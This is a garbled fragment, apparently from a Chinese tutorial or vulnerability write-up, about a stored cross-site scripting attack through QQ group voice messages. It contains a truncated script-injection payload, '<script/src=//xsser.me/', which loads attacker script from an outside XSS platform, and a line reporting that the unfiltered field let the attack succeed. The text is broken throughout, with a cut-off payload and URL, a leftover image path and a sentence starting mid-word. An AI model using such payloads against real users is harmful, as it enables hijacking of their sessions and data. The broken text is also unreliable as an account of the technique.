 QQ
<script/src=//xsser.me/
$name$
www.wooyun.
图 5.12.5 提交成功
们拿小号进入一个群，发布一条手机 QQ 的语音。看输出效果，没过滤，成功了吧